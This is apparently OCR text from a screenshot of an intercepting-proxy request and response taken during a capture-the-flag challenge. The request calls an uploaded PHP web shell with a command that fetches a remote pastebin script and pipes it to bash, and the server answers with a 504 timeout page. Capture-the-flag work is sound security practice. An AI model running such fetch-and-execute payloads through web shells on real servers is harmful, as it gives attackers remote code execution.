 Request
P Raw Hex
\n
1 GET /uploads/devme.php?0=
curl+https://pastebin.pl/view/raw/ 9c|bash HTTP/1.1
2 Host: filestore.web.actf.co
3 Connection: close
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.23.3
3 Date: Sun, 23 Apr 2023 10:31:31 GMT
4 Content-Type: text/html
5 Content-Length: 167
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>